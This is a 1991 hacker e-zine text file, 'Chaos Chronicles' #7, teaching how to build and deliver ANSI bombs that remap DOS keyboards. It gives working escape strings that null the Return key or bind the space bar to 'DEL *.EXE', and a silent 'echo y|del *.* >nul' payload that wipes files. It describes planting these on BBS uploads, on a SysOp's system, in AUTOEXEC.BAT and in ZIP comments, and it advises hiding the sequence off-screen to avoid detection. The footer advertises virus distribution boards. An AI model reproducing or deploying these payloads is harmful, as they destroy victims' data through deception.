Copy Link
Add to Bookmark
Report
Chaos Chronicles 07

ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
Pyro's Anonymous "Chaos Chronicles"
Issue #7
Author: The Dark Knight
Title: Making & Using ANSi Bombs
All Rights Reserved (TM) of Chaos Chronicles (c) 1991
ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
Disclaimer:: Please note that the author(s) of this text file are not
responcible for any actions or use of this text file. This is written for
informational purposes only.
Part One: What Are They?
ANSi Bombs are simply modified TEXT or ANSI files that, when TYPED (with
the dos command) will re-map the targets keyboard. Not all ANSi Bombs
are harmful. In fact, you can even give yourself one to make macros for
use in DOS, but of course, those aren't any fun... ANSi Bombs use the
ANSI Escape Reserved Command 'P'. This will be explained later in the
file.
Part Two: How to Make an ANSi Bomb
ANSi Bombs are REALLY easy to make, but if you want to make a better
one, it takes a little bit of time. You'll need a file to modify and an
ASCII (NOT ANSI) Editor.
Alright, let's say you wanted to have an ANSi Bomb null the return key
(something really easy). You could do it like this:
ESC[13;255p
| | | | |
| | | | ANSI Reserved Command P (needed to tell the computer to
| | | | redifine a key.)
| | | ASCII value for key to redefine target to. (In this case, null.)
| | ASCII value to redefine. (In this case it's the Return Key.)
| [ - It's needed, so put it there.
Needed to tell the computer it's and ANSI Escape Sequence.
* NOTE: The ESC in the above example should be put in by ALT-27 (ASCII
code for ESC). It'll look like an arrow pointing to the left.
In the above example, I used the ASCII value 13 as the key to redefine,
and 255 as the key to redefine it to. The first number is always the
key to redefine. The exception is if it is 0 - in which case it will
include a second number. 0 + a number define the F keys.
The 255 was the value to redefine the target to. This can be any string
of numbers, seperated by ;'s. It can also be a string of letters if you
like, set off by "'s. The following statements redefine the space bar
to DEL *.EXE:
ESC[32;13;68;69;79;32;42;46;69;88;69;13p
or
ESC[32;13;"DEL *.EXE";13p
Note that in each example, I had to include the ASCII value 13 -
Carriage Return - before and after the string. This is so it won't just
append the DEL *.EXE to whatever the user was typing at the time, and
will then have a carriage return after it prints DEL *.EXE. Both
strings have the same effect. So why bother with the first? Well, the
latter is somewhat easier to notice if viewed with an ASCII editor.
Part 3: How to Use an ANSi Bomb
Using an ANSi Bomb is quite simple. Simply type it from DOS. Now, why
would you want to hit yourself with an ANSi Bomb? Well, you wouldn't.
So, how can you get someone else to use it?
One way is to upload it to a BBS and hope someone downloads it and types
it. If you're just a nasty person and like to see people suffer, that's
fine.
But let's say a SysOp pissed you off. ANSi Bombs can be VERY handy.
I know Searchlight and Telegard BBS's are vulnerable to ANSi Bombs.
What you do is upload via a Non-ASCII protocol. Then, Type it (on
SLBBS) or download it via ASCII. When the SysOp jumps to DOS, or quits
the BBS, his keyboard will be redefined. Be VERY careful when doing
this, because you will be hit by the ANSi Bomb yourself. Before you go
into DOS, reboot.
If you have access to someone's DOS, edit their AUTOEXEC.BAT with an
ANSi Bomb. Use the ECHO <string>. You can hit them with the ANSI Bomb
directly with the Prompt $e<string>. DON'T include the <>'s!
Another way is to include it in a .ZIP comment. However, the user must
have ANSI comments turned on.
Part 4: Better ANSi Bombs
I prefer making ANSi Bombs using the ASCII code, so it's not as easily
spotted. But either way, it'll work.
If you want to make an ANSi Bomb that will do something like DEL *.*
then you have to make the computer put in the Y for the user. To do
this, you have it say the following:
echo y|del *.*
Pretty simple. It will echo a y. The | character seperates what to
echo from the command.
If you don't want all this to echo to the screen, then use the > nul
command. So the above string, with the new command, would look like this:
echo y|del *.* >nul
I suggest you push the string very far over to the side of file. I use
QEdit to make ANSi Bombs, and so just put the cursor on the first
character (the ESC character) and push it over until you can't see it
when you return the cursor to column one. This way if the person does
view it with an ASCII editor, he MAY not see it.
If you're as lazy as I am, try getting a hold of my ANSi Bomb maker. It's
nothing too great, but it works fine. It converts your string to it's
ASCII value, so you don't have to do any work... It should be on all of
the Chaos Chronicle's distribution sites.... (Sorry 'bout the plug, I
couldn't resist...).
ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
-- The Elements of Evil (216)/225-8254 Sysop- Keener --
Chaos Chronicles Home Base 24 Hours 12/2400 Baud
-- Inphiniti's Edge (216)/662-5115 Sysop- Inphiniti --
Chaos Chronicles Support & o Dist. Site Three
-- The Flying Citadel (216)/PRI-VATE Sysop- The Dark Knight --
Chaos Chronicles, Virii & ANSi Bomb Development
-- Prime Material Plane (216)/251-3979 Sysop- Enchanter --
Chaos Chronicles & KGB Support, Virii Distribution
ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
[EOF]